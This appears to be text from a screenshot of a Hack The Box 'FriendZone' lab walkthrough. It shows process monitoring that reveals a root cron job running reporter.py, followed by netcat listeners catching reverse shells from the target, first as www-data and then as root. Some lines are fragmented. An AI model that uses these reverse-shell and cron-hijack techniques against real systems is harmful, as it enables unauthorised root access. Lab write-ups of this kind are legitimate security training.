 2020/07/11 02:16:18 CMD: UID=0 PID=11 |
2020/07/11 02:16:18 CMD: UID=0 PID=10 |
2020/07/11 02:16:18 CMD: UID=0 PID=1 | /sbin/init splash
2020/07/11 02:18:01 CMD: UID=0 PID=2299 | /usr/bin/python /opt/server_admin/reporter.py
2020/07/11 02:18:01 CMD: UID=0 PID=2298 | /bin/sh -c /opt/server_admin/reporter.py
2020/07/11 02:18:01 CMD: UID=0 PID=2297 | /usr/sbin/CRON -f
2020/07/11 02:18:01 CMD: UID=0 PID=2304 | /bin/sh /usr/bin/lesspipe
2020/07/11 02:18:01 CMD: UID=0 PID=2303 | /bin/bash
2020/07/11 02:18:01 CMD: UID=0 PID=2300 | /bin/bash
2020/07/11 02:18:01 CMD: UID=0 PID=2307 |
2020/07/11 02:18:01 CMD: UID=0 PID=2306 | /bin/sh /usr/bin/lesspipe
2020/07/11 02:18:01 CMD: UID=0 PID=2309 | /bin/bash
2020/07/11 02:18:01 CMD: UID=0 PID=2308 | /bin/bash
Something went worng ! , the script in
and not fatal. Successfully opened reverse shell to 10.10.14.20:1234 ERROR: She
|-------(root@kali)-------|(~)
|
|-->{SFire129}#nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.123] 48646
www-data@FriendZone:/opt/server_admin$ exit
exit
exit
[+] Trying to send email to admin1@friendzone.com
|-------(root@kali)-------|(~)
|
|-->{SFire129}#nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.123] 48686
root@FriendZone:~#